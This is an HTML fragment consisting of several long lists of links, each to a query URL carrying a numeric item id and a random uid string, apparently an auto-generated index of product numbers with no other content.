<li><a href="/?pes=1005002476163290&uid=JGBwMfmOCH">1005002476163290</a></li>
<li><a href="/?pes=1005001971150807&uid=PYLmaapk4J">1005001971150807</a></li>
<li><a href="/?pes=1005001507907500&uid=I4Mra2DIgM">1005001507907500</a></li>
<li><a href="/?pes=4000709637185&uid=ISdInXCLNJ">4000709637185</a></li>
<li><a href="/?pes=4000442779083&uid=PtSjEyGfFh">4000442779083</a></li>
<li><a href="/?pes=1005001494785890&uid=pUEuNrdzJp">1005001494785890</a></li>
<li><a href="/?pes=1005001631428008&uid=ECANY7EjeY">1005001631428008</a></li>
<li><a href="/?pes=32978723079&uid=lshapeNYCm">32978723079</a></li>
<li><a href="/?pes=1005001611410968&uid=A8NaMjz839">1005001611410968</a></li>
<li><a href="/?pes=32694297966&uid=UrYZgKkGHY">32694297966</a></li>
<li><a href="/?pes=4000305753772&uid=Ve5QNUMMX1">4000305753772</a></li>
<li><a href="/?pes=33011999199&uid=v2HU8xRD0G">33011999199</a></li>
<li><a href="/?pes=32965075293&uid=3BeVZtrsKk">32965075293</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001141451340&uid=MgVOWTdfEt">4001141451340</a></li>
<li><a href="/?pes=33013626487&uid=Q5A7uHUPMG">33013626487</a></li>
<li><a href="/?pes=1005002027348498&uid=PHRv4PbNd3">1005002027348498</a></li>
<li><a href="/?pes=32922812191&uid=izHH2hyaCk">32922812191</a></li>
<li><a href="/?pes=4000488770648&uid=Prn253rGAB">4000488770648</a></li>
<li><a href="/?pes=4001212747797&uid=RkhadhznAy">4001212747797</a></li>
<li><a href="/?pes=1005001997563566&uid=qnSgdSnRVp">1005001997563566</a></li>
<li><a href="/?pes=1005001639524870&uid=FBHeqqNq4Z">1005001639524870</a></li>
<li><a href="/?pes=33004861185&uid=RVpg1tXMsf">33004861185</a></li>
<li><a href="/?pes=4000169102210&uid=0ScjcrWvEQ">4000169102210</a></li>
<li><a href="/?pes=32847738332&uid=wS6Ei5jjDb">32847738332</a></li>
<li><a href="/?pes=1005002691046452&uid=FlM5795UnW">1005002691046452</a></li>
<li><a href="/?pes=1005001469245898&uid=4HkcC5y6j9">1005001469245898</a></li>
<li><a href="/?pes=1005002721128228&uid=9KP6FDlo7k">1005002721128228</a></li>
<li><a href="/?pes=4001143033243&uid=Lr1HOKjcl7">4001143033243</a></li>
<li><a href="/?pes=32994231789&uid=saz0apz3UY">32994231789</a></li>
<li><a href="/?pes=4000529100512&uid=QNM0GGmjCF">4000529100512</a></li>
<li><a href="/?pes=33020708750&uid=JaUtJ216aC">33020708750</a></li>
<li><a href="/?pes=4000226652939&uid=ZZ57maBrbv">4000226652939</a></li>
<li><a href="/?pes=32985515019&uid=l9PReWl9ZW">32985515019</a></li>
<li><a href="/?pes=1000002216022&uid=3FQmNcIdec">1000002216022</a></li>
<li><a href="/?pes=1005002027615609&uid=ACHa50VoIa">1005002027615609</a></li>
<li><a href="/?pes=4001111404666&uid=PVJQigpcw6">4001111404666</a></li>
<li><a href="/?pes=4000323145043&uid=WQ44tEhrfT">4000323145043</a></li>
<li><a href="/?pes=32918665328&uid=p4ArsvxkiM">32918665328</a></li>
<li><a href="/?pes=4001137735375&uid=ewj8UjJucj">4001137735375</a></li>
<li><a href="/?pes=1005001279324887&uid=zBqb3t2VTo">1005001279324887</a></li>
<li><a href="/?pes=4001197913431&uid=bRcpCSctlC">4001197913431</a></li>
<li><a href="/?pes=1005001891091515&uid=OkcWs8Bdrb">1005001891091515</a></li>
<li><a href="/?pes=1005002267545891&uid=JTzuoYsNqu">1005002267545891</a></li>
<li><a href="/?pes=1005002541976437&uid=Hri6rv1PSJ">1005002541976437</a></li>
<li><a href="/?pes=33016849635&uid=K4zu2HvwlG">33016849635</a></li>
<li><a href="/?pes=32866973632&uid=i0RfxZTWOM">32866973632</a></li>
<li><a href="/?pes=1005001470866803&uid=QwYAntIreN">1005001470866803</a></li>
<li><a href="/?pes=1005001781623597&uid=uJfKqSa7G8">1005001781623597</a></li>
<li><a href="/?pes=4000097197508&uid=ARjMcQFIvy">4000097197508</a></li>
<li><a href="/?pes=1005001682346826&uid=8EOJv22Vgr">1005001682346826</a></li>
<li><a href="/?pes=1005002276684475&uid=gjY34CnHFA">1005002276684475</a></li>
<li><a href="/?pes=4000450665653&uid=tH2LetRrC5">4000450665653</a></li>
<li><a href="/?pes=32794894706&uid=AuOSODlUfo">32794894706</a></li>
<li><a href="/?pes=4001148444611&uid=vqOukPjJQy">4001148444611</a></li>
<li><a href="/?pes=33051460435&uid=FeOVDxpOIl">33051460435</a></li>
<li><a href="/?pes=4001361966394&uid=a0hSEJHhl6">4001361966394</a></li>
<li><a href="/?pes=1005001483807297&uid=CWd5xB4yw7">1005001483807297</a></li>
<li><a href="/?pes=4001299540413&uid=Xdqq8G9QSw">4001299540413</a></li>
<li><a href="/?pes=4000355267218&uid=6ZJtW1apev">4000355267218</a></li>
<li><a href="/?pes=33049454671&uid=R2RmRLNHVT">33049454671</a></li>
<li><a href="/?pes=32811688760&uid=lKf5zvyL8K">32811688760</a></li>
<li><a href="/?pes=32722938133&uid=PJdVz1OaWP">32722938133</a></li>
<li><a href="/?pes=1005001639391708&uid=8sTYx6P7s7">1005001639391708</a></li>
<li><a href="/?pes=1005002215409115&uid=OjcuJyp84K">1005002215409115</a></li>
<li><a href="/?pes=1005001763582128&uid=0ytP8LG0kr">1005001763582128</a></li>
<li><a href="/?pes=4001128018402&uid=htGhBQP1CM">4001128018402</a></li>
<li><a href="/?pes=32949029649&uid=gE2zkmuW52">32949029649</a></li>
<li><a href="/?pes=1005001825132446&uid=Es4LLfofeN">1005001825132446</a></li>
<li><a href="/?pes=1005001594907388&uid=xLcm3CZzf6">1005001594907388</a></li>
<li><a href="/?pes=4000672789265&uid=Bp3ZNIF4Mu">4000672789265</a></li>
<li><a href="/?pes=1005001700661572&uid=mDmu98Cves">1005001700661572</a></li>
<li><a href="/?pes=1005002340929477&uid=UszLt578Ek">1005002340929477</a></li>
<li><a href="/?pes=1005002150293230&uid=mrPJ53vD0V">1005002150293230</a></li>
<li><a href="/?pes=1005002363571122&uid=DdrXOTO4Zc">1005002363571122</a></li>
<li><a href="/?pes=1005001664776159&uid=JzOqZNkAS4">1005001664776159</a></li>
<li><a href="/?pes=4001103138278&uid=Ut5fVrJ9xU">4001103138278</a></li>
<li><a href="/?pes=32697273776&uid=E8nU6bb4z6">32697273776</a></li>
<li><a href="/?pes=33043819812&uid=RiagZi1BVk">33043819812</a></li>
<li><a href="/?pes=4001340908733&uid=vXIstckoON">4001340908733</a></li>
<li><a href="/?pes=32843596516&uid=pd1v8la3id">32843596516</a></li>
<li><a href="/?pes=1005002112592982&uid=dOF0kyJUSY">1005002112592982</a></li>
<li><a href="/?pes=1005001407240538&uid=mRryGdl3yM">1005001407240538</a></li>
<li><a href="/?pes=1005002255815043&uid=RfyFzyRtXp">1005002255815043</a></li>
<li><a href="/?pes=32852448084&uid=QRebkmrmTa">32852448084</a></li>
<li><a href="/?pes=4000751420234&uid=RFOQEgorSO">4000751420234</a></li>
<li><a href="/?pes=4000549924122&uid=kGbZwA0XUd">4000549924122</a></li>
<li><a href="/?pes=32970531846&uid=uBC5QGSZYZ">32970531846</a></li>
<li><a href="/?pes=32351625530&uid=7EpFowbcKI">32351625530</a></li>
<li><a href="/?pes=1005001416951501&uid=z1OYagye5U">1005001416951501</a></li>
<li><a href="/?pes=1005001929168970&uid=Fdihzd738z">1005001929168970</a></li>
<li><a href="/?pes=32846280255&uid=8GwvoSZ0tv">32846280255</a></li>
<li><a href="/?pes=1005002281986083&uid=qywgYMksqB">1005002281986083</a></li>
<li><a href="/?pes=1005001523733378&uid=IPuO2Dw7Lt">1005001523733378</a></li>
<li><a href="/?pes=4001241047526&uid=4A0jT6jGHl">4001241047526</a></li>
<li><a href="/?pes=4001041528979&uid=oXP0KZqzVf">4001041528979</a></li>
<li><a href="/?pes=4000218928891&uid=EKFxqF0qvi">4000218928891</a></li>
<li><a href="/?pes=32866416708&uid=9dvzC9eXDy">32866416708</a></li>
<li><a href="/?pes=1005001508167117&uid=Ka0koCYHat">1005001508167117</a></li>
<li><a href="/?pes=1005002201064939&uid=6sYYjX6YdR">1005002201064939</a></li>
<li><a href="/?pes=32955228383&uid=6ujG38umTP">32955228383</a></li>
<li><a href="/?pes=32990820636&uid=yrvADm5Gyz">32990820636</a></li>
<li><a href="/?pes=32865918538&uid=tWUBp73PA1">32865918538</a></li>
<li><a href="/?pes=32838868322&uid=N1mYLBDmfp">32838868322</a></li>
<li><a href="/?pes=4000055729309&uid=ZKBLTYrZIa">4000055729309</a></li>
<li><a href="/?pes=1005001773832041&uid=aPmXq8M25X">1005001773832041</a></li>
<li><a href="/?pes=4001306587225&uid=vbzNNZHfOg">4001306587225</a></li>
<li><a href="/?pes=1005001996845573&uid=ZWfE867JLT">1005001996845573</a></li>
<li><a href="/?pes=4001345342327&uid=5WIWYJXO6R">4001345342327</a></li>
<li><a href="/?pes=1005002316496110&uid=EPTOIBIzPW">1005002316496110</a></li>
<li><a href="/?pes=4000416412575&uid=Y0NSVPKDKz">4000416412575</a></li>
<li><a href="/?pes=32968997790&uid=Gk3v5eUsOt">32968997790</a></li>
<li><a href="/?pes=33008021100&uid=BZdgcLfJ2k">33008021100</a></li>
<li><a href="/?pes=1005001353947105&uid=bCr3XAZvX4">1005001353947105</a></li>
<li><a href="/?pes=1005002253538722&uid=wG0KSNk6Md">1005002253538722</a></li>
<li><a href="/?pes=4000264098829&uid=Of9wadA7x4">4000264098829</a></li>
<li><a href="/?pes=1005002029802585&uid=0zs1O6wlAw">1005002029802585</a></li>
<li><a href="/?pes=1005001697882792&uid=k64Z7Afdcm">1005001697882792</a></li>
<li><a href="/?pes=32888187993&uid=RknjrC4WYJ">32888187993</a></li>
<li><a href="/?pes=1005001488803436&uid=jczV6MIrmA">1005001488803436</a></li>
<li><a href="/?pes=1005001288430565&uid=faeG9jS9CK">1005001288430565</a></li>
<li><a href="/?pes=1005002231504871&uid=VwyHdkZqpS">1005002231504871</a></li>
<li><a href="/?pes=10000386978381&uid=Au1pq7ujb7">10000386978381</a></li>
<li><a href="/?pes=4001022981282&uid=QcnurSK90K">4001022981282</a></li>
<li><a href="/?pes=1005001794302633&uid=8gvTNU0m5X">1005001794302633</a></li>
<li><a href="/?pes=4001149989100&uid=dqmNGdHLl4">4001149989100</a></li>
<li><a href="/?pes=4000442807173&uid=yiTLxuTXQn">4000442807173</a></li>
<li><a href="/?pes=32828414637&uid=6GJbtHUWfe">32828414637</a></li>
<li><a href="/?pes=4000286247602&uid=kcNkZLpPFl">4000286247602</a></li>
<li><a href="/?pes=1005001940936271&uid=gEYVSEehab">1005001940936271</a></li>
<li><a href="/?pes=1005001656871184&uid=6UkLu3Etup">1005001656871184</a></li>
<li><a href="/?pes=1005001657771814&uid=3B9cnniFy0">1005001657771814</a></li>
<li><a href="/?pes=4001118754752&uid=3q35xrbzzO">4001118754752</a></li>
<li><a href="/?pes=4000574039099&uid=HXSd8d9YnG">4000574039099</a></li>
<li><a href="/?pes=4000043739020&uid=X9RX5ZSvGy">4000043739020</a></li>
<li><a href="/?pes=4000199458812&uid=eyfASYtVp3">4000199458812</a></li>
<li><a href="/?pes=4000852377495&uid=I3txwJXit1">4000852377495</a></li>
<li><a href="/?pes=10000329098028&uid=93l0NgRoqd">10000329098028</a></li>
<li><a href="/?pes=32880910332&uid=McBDgjW5jB">32880910332</a></li>
<li><a href="/?pes=4000830687130&uid=rzcZPGBP9K">4000830687130</a></li>
<li><a href="/?pes=32917653941&uid=F9jrqZhWvL">32917653941</a></li>
<li><a href="/?pes=1005001971940617&uid=7dJYv4ExJg">1005001971940617</a></li>
<li><a href="/?pes=1005002029270462&uid=BQVnOgY1yG">1005002029270462</a></li>
<li><a href="/?pes=1005001622401051&uid=0Bl7rx8hhI">1005001622401051</a></li>
<li><a href="/?pes=33011023234&uid=KLMeXvBoSL">33011023234</a></li>
<li><a href="/?pes=1005001706399706&uid=n5DtrjJKMS">1005001706399706</a></li>
<li><a href="/?pes=32958563358&uid=A2wULqis1G">32958563358</a></li>
<li><a href="/?pes=1005002768564958&uid=dpOsXlB4Op">1005002768564958</a></li>
<li><a href="/?pes=4001227708870&uid=QMKvcLll0Q">4001227708870</a></li>
<li><a href="/?pes=32794541050&uid=KCR6tF6GKA">32794541050</a></li>
<li><a href="/?pes=1005001286343280&uid=1zZ177eCPe">1005001286343280</a></li>
<li><a href="/?pes=1005002532881005&uid=zJK3b2l0Pn">1005002532881005</a></li>
<li><a href="/?pes=1005001727998490&uid=doaBsgOhOd">1005001727998490</a></li>
<li><a href="/?pes=1005001330247101&uid=OoHlt3SVDf">1005001330247101</a></li>
<li><a href="/?pes=4001255312073&uid=g8ZvbxMKTw">4001255312073</a></li>
<li><a href="/?pes=32660576754&uid=RXgaYX1yp3">32660576754</a></li>
<li><a href="/?pes=1005002703455424&uid=ZLzcKaJkGB">1005002703455424</a></li>
<li><a href="/?pes=4000897355195&uid=CMRDb5s42h">4000897355195</a></li>
<li><a href="/?pes=1005001417353945&uid=yw54CSOxKO">1005001417353945</a></li>
<li><a href="/?pes=1005002299137979&uid=TiOyd2ktga">1005002299137979</a></li>
<li><a href="/?pes=1005001459625653&uid=peMWv5N4mX">1005001459625653</a></li>
<li><a href="/?pes=32496888117&uid=yRmTtuhNXw">32496888117</a></li>
<li><a href="/?pes=1005001469467726&uid=7SgRbFPVgr">1005001469467726</a></li>
<li><a href="/?pes=1005001413957575&uid=6BEg9bD0D9">1005001413957575</a></li>
<li><a href="/?pes=4000116973362&uid=0eYdMSSJrS">4000116973362</a></li>
<li><a href="/?pes=1005002338828691&uid=Lpb2FNsh2i">1005002338828691</a></li>
<li><a href="/?pes=1005001714192916&uid=95rLTDWWIY">1005001714192916</a></li>
<li><a href="/?pes=33025987328&uid=1KUwZu1ik3">33025987328</a></li>
<li><a href="/?pes=1005002537578373&uid=LK8Ru6rwhT">1005002537578373</a></li>
<li><a href="/?pes=4000843941059&uid=jFo1WP3U1d">4000843941059</a></li>
<li><a href="/?pes=4001112198170&uid=baRXgMoP2L">4001112198170</a></li>
<li><a href="/?pes=1005002630818387&uid=SaGocCV1lh">1005002630818387</a></li>
<li><a href="/?pes=1005002142774346&uid=cr76vbiUZ1">1005002142774346</a></li>
<li><a href="/?pes=32961956488&uid=IVDxfcONMs">32961956488</a></li>
<li><a href="/?pes=32967602612&uid=TAGN26vHhg">32967602612</a></li>
<li><a href="/?pes=1005002317098514&uid=uvpAMbLF1R">1005002317098514</a></li>
<li><a href="/?pes=1005001315352933&uid=W3L3Wia0A2">1005001315352933</a></li>
<li><a href="/?pes=33043586322&uid=nzQ6bwmKdC">33043586322</a></li>
<li><a href="/?pes=32891486870&uid=PWpUyJ3TJ3">32891486870</a></li>
<li><a href="/?pes=1005001281691364&uid=o5TMOltaxb">1005001281691364</a></li>
<li><a href="/?pes=1005002254338982&uid=ojn7foaga8">1005002254338982</a></li>
<li><a href="/?pes=4001268429457&uid=ICpCTIuMiL">4001268429457</a></li>
<li><a href="/?pes=1005002360933279&uid=f4mJ9P10ck">1005002360933279</a></li>
<li><a href="/?pes=32850226250&uid=zcNYP83hKk">32850226250</a></li>
<li><a href="/?pes=4000936042374&uid=HOm6v3171T">4000936042374</a></li>
<li><a href="/?pes=1005002383324517&uid=vCkvsrTXUB">1005002383324517</a></li>
<li><a href="/?pes=1005001681631128&uid=MD4wCzB7gg">1005001681631128</a></li>
<li><a href="/?pes=1005002094138148&uid=Ocd7lY4QLz">1005002094138148</a></li>
<li><a href="/?pes=4000510776420&uid=uIbk1yQes8">4000510776420</a></li>
<li><a href="/?pes=4000297337436&uid=GPE3o817HN">4000297337436</a></li>
<li><a href="/?pes=32962185415&uid=1ueo6lG7WA">32962185415</a></li>
<li><a href="/?pes=4001094704533&uid=9ci4gD8gNY">4001094704533</a></li>
<li><a href="/?pes=32976699710&uid=hZai5dro2q">32976699710</a></li>
<li><a href="/?pes=32973845988&uid=u9oOrOTd0a">32973845988</a></li>
<li><a href="/?pes=4001143430353&uid=MGnhzt0von">4001143430353</a></li>
<li><a href="/?pes=1005001907991449&uid=B0BiNppi7f">1005001907991449</a></li>
<li><a href="/?pes=4001333221489&uid=GdBMJM9Cqw">4001333221489</a></li>
<li><a href="/?pes=33032520405&uid=QL4UZ2v4Qo">33032520405</a></li>
<li><a href="/?pes=4000036242249&uid=AE6MhnpRSH">4000036242249</a></li>
<li><a href="/?pes=4000812408184&uid=2eu4vf1u8n">4000812408184</a></li>
<li><a href="/?pes=32950001102&uid=nOAFSj18TH">32950001102</a></li>
<li><a href="/?pes=32970850874&uid=2uyxJRR7YT">32970850874</a></li>
<li><a href="/?pes=4000319170667&uid=tw4MubYhrl">4000319170667</a></li>
<li><a href="/?pes=32895005321&uid=D5jfGEv9xw">32895005321</a></li>
<li><a href="/?pes=32976184185&uid=Uj0w7YS2Mt">32976184185</a></li>
<li><a href="/?pes=1005002132705091&uid=whxU9cfd3i">1005002132705091</a></li>
<li><a href="/?pes=4001188833644&uid=4G9PK7NnOP">4001188833644</a></li>
<li><a href="/?pes=32840902206&uid=4DJTiSHB60">32840902206</a></li>
<li><a href="/?pes=1005002078924855&uid=Y4fbZ0DtQZ">1005002078924855</a></li>
<li><a href="/?pes=1005002626458714&uid=g2iLxs92s5">1005002626458714</a></li>
<li><a href="/?pes=1005001968088094&uid=bM4JzUGJLB">1005001968088094</a></li>
<li><a href="/?pes=4000781210400&uid=wAw4aaJk9o">4000781210400</a></li>
<li><a href="/?pes=1005001499195547&uid=oDPbxL37tu">1005001499195547</a></li>
<li><a href="/?pes=4000971251067&uid=vQxgqN6zYW">4000971251067</a></li>
<li><a href="/?pes=1005001820892355&uid=22f1qlufsz">1005001820892355</a></li>
<li><a href="/?pes=4000534520295&uid=54unaMxZ5d">4000534520295</a></li>
<li><a href="/?pes=32231455586&uid=mOZayJ5g9v">32231455586</a></li>
<li><a href="/?pes=4000312103897&uid=iODbDHjeo5">4000312103897</a></li>
<li><a href="/?pes=4001126213695&uid=6Nl2GW0D34">4001126213695</a></li>
<li><a href="/?pes=1005001992079750&uid=0883SsoDrI">1005001992079750</a></li>
<li><a href="/?pes=1005001407054342&uid=P4VK8ABkzR">1005001407054342</a></li>
<li><a href="/?pes=4001196476220&uid=P6Pq3sTFi2">4001196476220</a></li>
<li><a href="/?pes=4000351217408&uid=SHCNUT2zwn">4000351217408</a></li>
<li><a href="/?pes=4001035936454&uid=XltuXTlr4g">4001035936454</a></li>
<li><a href="/?pes=1005002182532647&uid=ySwPFbLaQE">1005002182532647</a></li>
<li><a href="/?pes=1005002038220544&uid=Gpfda9YvcC">1005002038220544</a></li>
<li><a href="/?pes=4001164355112&uid=YkwWEeOkdE">4001164355112</a></li>
<li><a href="/?pes=1005001850296432&uid=hd7ZHZ9iHM">1005001850296432</a></li>
<li><a href="/?pes=4000542179732&uid=GucTR1Ziec">4000542179732</a></li>
<li><a href="/?pes=1005002635191592&uid=G9qiuwEuBj">1005002635191592</a></li>
<li><a href="/?pes=1005002372770288&uid=iH2VEDWCdX">1005002372770288</a></li>
<li><a href="/?pes=4000478551228&uid=ZrgSZqlc3s">4000478551228</a></li>
<li><a href="/?pes=1005002295395360&uid=ObyExqyFOJ">1005002295395360</a></li>
<li><a href="/?pes=32642830104&uid=Ty5IzJ1Azp">32642830104</a></li>
<li><a href="/?pes=1005001737157782&uid=U2hNlCgrh5">1005001737157782</a></li>
<li><a href="/?pes=32758763226&uid=WzNQUfwAkT">32758763226</a></li>
<li><a href="/?pes=33054930422&uid=7RNu5fNUZ2">33054930422</a></li>
<li><a href="/?pes=33062306946&uid=iaTGa0ManI">33062306946</a></li>
<li><a href="/?pes=1005002162051358&uid=mSvzwnvxBi">1005002162051358</a></li>
<li><a href="/?pes=1005001953718558&uid=VnSXza7SAO">1005001953718558</a></li>
<li><a href="/?pes=1005001350657147&uid=3zgfiEBiwO">1005001350657147</a></li>
<li><a href="/?pes=1005001570116429&uid=Qn2e8htdaw">1005001570116429</a></li>
<li><a href="/?pes=33002559450&uid=OIHGccHFtR">33002559450</a></li>
<li><a href="/?pes=32670459418&uid=zzrY0vho5b">32670459418</a></li>
<li><a href="/?pes=1005002558812952&uid=bCL9nnZnlL">1005002558812952</a></li>
<li><a href="/?pes=4001027472345&uid=so9mTM1o65">4001027472345</a></li>
<li><a href="/?pes=4000332513695&uid=rVrlPvq3Q4">4000332513695</a></li>
<li><a href="/?pes=4001256299706&uid=fkszEslqzU">4001256299706</a></li>
<li><a href="/?pes=1005002065311927&uid=B8ATiCxLF3">1005002065311927</a></li>
<li><a href="/?pes=1005001433303462&uid=mUiWB1PaXO">1005001433303462</a></li>
<li><a href="/?pes=1005002094969718&uid=38T6DKYF35">1005002094969718</a></li>
<li><a href="/?pes=1005002347670759&uid=Zu3UGCO4pD">1005002347670759</a></li>
<li><a href="/?pes=32345440384&uid=bdBcT8bY0z">32345440384</a></li>
<li><a href="/?pes=1005001786020046&uid=g0YFRLhYuq">1005001786020046</a></li>
<li><a href="/?pes=1005001831116305&uid=IKCp91AASL">1005001831116305</a></li>
<li><a href="/?pes=1005002022813241&uid=YAWWWNAar1">1005002022813241</a></li>
<li><a href="/?pes=2019209542&uid=6OAVv6HCRs">2019209542</a></li>
<li><a href="/?pes=4000046779411&uid=P2HHFiFiqW">4000046779411</a></li>
<li><a href="/?pes=1005001567541925&uid=HB31xRZuYr">1005001567541925</a></li>
<li><a href="/?pes=4001248194662&uid=ZkC90tViJQ">4001248194662</a></li>
<li><a href="/?pes=1005002386811813&uid=E4wBwrJiLk">1005002386811813</a></li>
<li><a href="/?pes=1005002318223268&uid=kfg9LwVUMb">1005002318223268</a></li>
<li><a href="/?pes=1005001576592739&uid=HLuBilTK6O">1005001576592739</a></li>
<li><a href="/?pes=1005001307184489&uid=uikqKvsp94">1005001307184489</a></li>
<li><a href="/?pes=4001022956366&uid=BzFVlZT2SP">4001022956366</a></li>
<li><a href="/?pes=4000317053554&uid=GF2HgL133Z">4000317053554</a></li>
<li><a href="/?pes=1005002058346293&uid=VQQ8lm08N1">1005002058346293</a></li>
<li><a href="/?pes=1005001451555729&uid=LHrlw5CIx1">1005001451555729</a></li>
<li><a href="/?pes=4001272645617&uid=LOEOABOhc5">4001272645617</a></li>
<li><a href="/?pes=4001087233244&uid=9ol07PcnxB">4001087233244</a></li>
<li><a href="/?pes=4001023521540&uid=ohpJKpt5Xg">4001023521540</a></li>
<li><a href="/?pes=1005001498903681&uid=E757MYz3sH">1005001498903681</a></li>
<li><a href="/?pes=32892289616&uid=5uY9SMmCQO">32892289616</a></li>
<li><a href="/?pes=4000277032190&uid=XuuxOgd9lY">4000277032190</a></li>
<li><a href="/?pes=4000434463702&uid=VonyqPsbkP">4000434463702</a></li>
<li><a href="/?pes=1005002561716965&uid=xmGzcf86N7">1005002561716965</a></li>
<li><a href="/?pes=4000741634509&uid=9UZablEuHw">4000741634509</a></li>
<li><a href="/?pes=4000755804281&uid=OV5y9R9nIs">4000755804281</a></li>
<li><a href="/?pes=4000843990736&uid=eDNsz9RwUE">4000843990736</a></li>
<li><a href="/?pes=1005002282367460&uid=TrSeqSN6Lg">1005002282367460</a></li>
<li><a href="/?pes=32679844150&uid=yamfj7wyVe">32679844150</a></li>
<li><a href="/?pes=4000694128319&uid=J6OSM8oE0a">4000694128319</a></li>
<li><a href="/?pes=33014778563&uid=rKDMivlbcc">33014778563</a></li>
<li><a href="/?pes=4000230062456&uid=kHKzboKb3G">4000230062456</a></li>
<li><a href="/?pes=1005001274573129&uid=bUXzW0NzHM">1005001274573129</a></li>
<li><a href="/?pes=4000174784794&uid=Oj6GTNm8Sn">4000174784794</a></li>
<li><a href="/?pes=32952698143&uid=03Z2mBstOH">32952698143</a></li>
<li><a href="/?pes=1005002238501623&uid=33DcZlLqSc">1005002238501623</a></li>
<li><a href="/?pes=1005002536660704&uid=d6kZbnss3q">1005002536660704</a></li>
<li><a href="/?pes=1005002086768218&uid=glVIOKeVwJ">1005002086768218</a></li>
<li><a href="/?pes=1005001671297053&uid=Sn7pBvErAn">1005001671297053</a></li>
<li><a href="/?pes=4001296964857&uid=G36n22vqj0">4001296964857</a></li>
<li><a href="/?pes=1005002048150818&uid=wyOQyNKuSt">1005002048150818</a></li>
<li><a href="/?pes=1005001831388158&uid=abj13QIq6C">1005001831388158</a></li>
<li><a href="/?pes=1005001490929896&uid=draEBJ9XIz">1005001490929896</a></li>
<li><a href="/?pes=1005001339511589&uid=ycRpp251id">1005001339511589</a></li>
<li><a href="/?pes=33018071341&uid=dJl7i7MuSJ">33018071341</a></li>
<li><a href="/?pes=4000128966805&uid=gHBFUjUHvA">4000128966805</a></li>
<li><a href="/?pes=1005001860889061&uid=v0yuHty4sa">1005001860889061</a></li>
<li><a href="/?pes=4000690511522&uid=VusOZicRp9">4000690511522</a></li>
<li><a href="/?pes=32838475020&uid=WyHvUrT7Vc">32838475020</a></li>
<li><a href="/?pes=1000008502151&uid=VuRuurhuS4">1000008502151</a></li>
<li><a href="/?pes=32845057977&uid=790bjGJAgG">32845057977</a></li>
<li><a href="/?pes=1005001826138018&uid=FPpCpXXUo7">1005001826138018</a></li>
<li><a href="/?pes=1005001998467394&uid=vZNr8Htbb8">1005001998467394</a></li>
<li><a href="/?pes=4000096654613&uid=bn4Zo27Kct">4000096654613</a></li>
<li><a href="/?pes=1005002104454937&uid=7t39J8beZa">1005002104454937</a></li>
<li><a href="/?pes=1005001547460345&uid=CotOQyGkb5">1005001547460345</a></li>
<li><a href="/?pes=33003673762&uid=VDXg3dm0ea">33003673762</a></li>
<li><a href="/?pes=4000057504083&uid=b6P4TZ91JK">4000057504083</a></li>
<li><a href="/?pes=1005001924704948&uid=6NkDfnY3U9">1005001924704948</a></li>
<li><a href="/?pes=4001067205804&uid=Oeiajve68q">4001067205804</a></li>
<li><a href="/?pes=1005002473439885&uid=wO0Gn0l4q8">1005002473439885</a></li>
<li><a href="/?pes=1005001464584221&uid=BqgPrkLbnU">1005001464584221</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001178137280&uid=6ditNznP3E">4001178137280</a></li>
<li><a href="/?pes=4000886353660&uid=kg1mnRLeqx">4000886353660</a></li>
<li><a href="/?pes=1005001704308350&uid=i90iXWyXoH">1005001704308350</a></li>
<li><a href="/?pes=32919454687&uid=oOdwkizpOj">32919454687</a></li>
<li><a href="/?pes=1005001419121750&uid=HPATZ9wKie">1005001419121750</a></li>
<li><a href="/?pes=32937598609&uid=dtdppCO0sv">32937598609</a></li>
<li><a href="/?pes=4000066746950&uid=nmTrTYpvVv">4000066746950</a></li>
<li><a href="/?pes=1005001680301132&uid=OxJpkhe3le">1005001680301132</a></li>
<li><a href="/?pes=32816858253&uid=eLm68pDlTQ">32816858253</a></li>
<li><a href="/?pes=32314447963&uid=PvSmKQreQO">32314447963</a></li>
<li><a href="/?pes=4001286711033&uid=PCmUivOdTV">4001286711033</a></li>
<li><a href="/?pes=4000390662786&uid=y4MUVAIl9N">4000390662786</a></li>
<li><a href="/?pes=1005002365084925&uid=WDqS2pqsSU">1005002365084925</a></li>
<li><a href="/?pes=1005001863548598&uid=EKgzLL45yO">1005001863548598</a></li>
<li><a href="/?pes=4001283588324&uid=EjncSE5Xk9">4001283588324</a></li>
<li><a href="/?pes=4000302973290&uid=Rtzr6vEudM">4000302973290</a></li>
<li><a href="/?pes=1005001671694554&uid=j8mqPzveg4">1005001671694554</a></li>
<li><a href="/?pes=4000808574081&uid=Dgt1T48Iqy">4000808574081</a></li>
<li><a href="/?pes=1005002239258082&uid=Nw0bcCNjX7">1005002239258082</a></li>
<li><a href="/?pes=32964873112&uid=SKgiWh67HK">32964873112</a></li>
<li><a href="/?pes=4001142659102&uid=UfDTguaL24">4001142659102</a></li>
<li><a href="/?pes=33061791319&uid=XyrndAwpiD">33061791319</a></li>
<li><a href="/?pes=4000315623840&uid=w0fiN8UaEy">4000315623840</a></li>
<li><a href="/?pes=4000589637559&uid=Zl5Ycezkxo">4000589637559</a></li>
<li><a href="/?pes=32857759407&uid=1i4U4OtoLU">32857759407</a></li>
<li><a href="/?pes=1005001483879125&uid=b3HpOOQSkX">1005001483879125</a></li>
<li><a href="/?pes=4000803889307&uid=5OBWyaRXB0">4000803889307</a></li>
<li><a href="/?pes=1005001663824348&uid=T3TZhzvUnu">1005001663824348</a></li>
<li><a href="/?pes=1005002546787655&uid=GzPUOz5YxO">1005002546787655</a></li>
<li><a href="/?pes=32919731636&uid=UeiEi3rSwL">32919731636</a></li>
<li><a href="/?pes=32631891179&uid=m9DkFFQvZA">32631891179</a></li>
<li><a href="/?pes=4000216603295&uid=li0MA0BGnB">4000216603295</a></li>
<li><a href="/?pes=32902116864&uid=ERRkNuYjhT">32902116864</a></li>
<li><a href="/?pes=32970331951&uid=ghYzgPvKeD">32970331951</a></li>
<li><a href="/?pes=1005002242848061&uid=1BuU9CUyyu">1005002242848061</a></li>
<li><a href="/?pes=32989871099&uid=faC8ICSrOX">32989871099</a></li>
<li><a href="/?pes=1005002264314621&uid=wcgxENAoZy">1005002264314621</a></li>
<li><a href="/?pes=33018477872&uid=ePEmfAH2ff">33018477872</a></li>
<li><a href="/?pes=4000345241564&uid=30ptAos95x">4000345241564</a></li>
<li><a href="/?pes=32960573503&uid=jKdG7Q3fu8">32960573503</a></li>
<li><a href="/?pes=32811321056&uid=HSOtzjwE04">32811321056</a></li>
<li><a href="/?pes=1005001591413644&uid=a1IJ5Ouf0R">1005001591413644</a></li>
<li><a href="/?pes=1005002816360543&uid=05sk6Gt9Zr">1005002816360543</a></li>
